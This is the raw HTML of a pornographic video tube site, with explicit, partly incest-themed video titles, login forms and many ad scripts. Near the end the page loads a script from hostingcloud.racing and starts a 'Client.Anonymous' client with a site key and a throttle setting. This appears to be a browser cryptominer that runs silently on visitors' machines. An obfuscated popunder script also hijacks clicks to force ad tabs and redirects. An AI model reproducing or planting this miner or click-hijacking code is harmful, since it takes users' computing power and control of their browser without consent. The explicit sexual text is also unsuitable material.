			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="33" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/V8pP.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="60cb5c3f28" /><input type="hidden" name="_wp_http_referer" value="/actor/axel-truu/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="60cb5c3f28" /><input type="hidden" name="_wp_http_referer" value="/actor/axel-truu/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"f06c470024","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
